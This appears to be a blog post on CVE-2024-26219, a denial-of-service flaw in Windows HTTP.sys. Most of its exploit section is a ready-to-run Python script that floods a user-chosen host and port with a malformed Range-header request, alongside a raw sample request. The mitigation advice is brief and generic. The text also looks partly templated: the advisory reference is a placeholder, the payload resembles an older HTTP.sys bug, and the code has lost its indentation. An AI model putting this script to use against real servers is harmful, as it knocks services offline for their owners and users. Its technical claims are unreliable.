CVE-2024-26219 is a significant vulnerability that targets the HTTP.sys (HTTP Protocol Stack) on the Microsoft Windows operating system. This vulnerability can be exploited to cause a Denial of Service (DoS) attack, potentially bringing down the target system.
In this long-read post, we will delve into the details of this vulnerability, explore an exploit, and examine the steps needed to safeguard your systems from this flaw. We will also share some code snippets and resources for better comprehension.
Understanding the Vulnerability
HTTP.sys is an essential component of Microsoft Windows and provides the foundation for HTTP services and web server functionality. It is responsible for processing HTTP requests and serves as the link between user-mode web servers and the networking subsystem.
The primary issue CVE-2024-26219 uncovers is that HTTP.sys does not correctly handle certain malformed HTTP requests. When an attacker sends one of these malicious HTTP requests, it causes CPU utilization to spike to 100%, causing countless HTTP requests to fail and ultimately rendering the system unresponsive. As a result, this vulnerability can be exploited to execute a Denial of Service (DoS) attack.
Here is a sample code snippet demonstrating a malformed HTTP request
GET / HTTP/1.1\r\n
Host: target_server.com\r\n
Range: bytes=-18446744073709551615\r\n\r\n
This malformed HTTP request specifies an extremely large byte range (-18446744073709551615), which when sent to a vulnerable server, could suffer a Denial of Service.
Exploit Details
To exploit CVE-2024-26219, an attacker needs to send a continuous stream of malformed HTTP requests to the target system. These requests will keep the CPU usage at 100%, causing legitimate HTTP requests to fail and eventually crashing the server.
Here is a Python script that demonstrates how to exploit this vulnerability
import argparse
import socket
def exploitCVE202426219(target, port):
malformed_request = "GET / HTTP/1.1\r\nHost: {}\r\nRange: bytes=-18446744073709551615\r\n\r\n".format(target)
while True:
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target, port))
s.send(malformed_request.encode())
s.close()
except Exception as e:
print(f"Error encountered: {e}")
break
if __name__ == "__main__":
parser = argparse.ArgumentParser(description="Exploit CVE-2024-26219")
parser.add_argument("target", help="Target server IP address")
parser.add_argument("port", type=int, help="Target server port")
args = parser.parse_args()
exploitCVE202426219(args.target, args.port)
This script takes the target IP address and the listening port as inputs while continuously sending malformed HTTP requests to the given target until an error occurs, or if manually interrupted.
To learn more about this vulnerability and its associated exploit, you can consult the following resources:
1. NVD - CVE-2024-26219
2. Microsoft Security Advisory - XXXXXXXXX
3. Exploit Database - CVE-2024-26219
Mitigation Measures: Safeguarding Your Systems
The first and foremost measure to protect your systems from CVE-2024-26219 and similar vulnerabilities is to ensure you have installed the latest security updates from Microsoft. Keep your Windows operating system and associated software up-to-date, applying security patches as soon as they are available.
Additionally, use network security best practices, such as implementing proper firewall rules and intrusion detection systems (IDS). These can limit the exposure of vulnerable systems and provide alerts for any suspicious activity.
Conclusion
CVE-2024-26219 is a critical vulnerability with the potential to cause significant harm. Understanding the flaw, its exploit, and appropriate mitigation techniques can help protect your Windows systems from potential Denial of Service attacks. By following the best security practices and keeping your software up-to-date, you can significantly reduce the risk of such vulnerabilities impacting your organization.
Timeline
Published on: 04/09/2024 17:15:41 UTC
Last modified on: 04/10/2024 13:24:00 UTC
